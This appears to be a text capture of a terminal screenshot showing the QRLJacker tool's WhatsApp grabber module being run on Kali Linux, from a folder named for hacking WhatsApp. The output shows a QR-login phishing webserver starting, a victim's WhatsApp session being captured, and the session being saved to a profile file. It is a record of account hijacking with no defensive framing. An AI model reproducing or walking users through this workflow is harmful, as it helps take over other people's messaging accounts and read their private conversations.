 sazzad@kali: ~/HACK-WHATSAPP-SJACKING/QRLJacker
[!] opions is not recognized as an internal command !
[+] Maybe you meant : , options, os
[+] Type help or ? to learn more..
<Module(grabber/whatsapp) > run
[+] Using the default useragent
[+] Running a thread to keep the QR image [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR relo
ton [whatsapp]
[+] Initializing webserver... [whatsapp]
QrlJacker Module(grabber/whatsapp) >
[+] Got session on whatsapp module
[+] Session saved successfully
[!] KeyboardInterrupt use exit command!
<Module(grabber/whatsapp) > sessions
ID Module name Captured on
0 whatsapp profiles/Sat-Oct-28-12:26:31-2023.pf
QrlJacker Module(grabber/whatsapp) >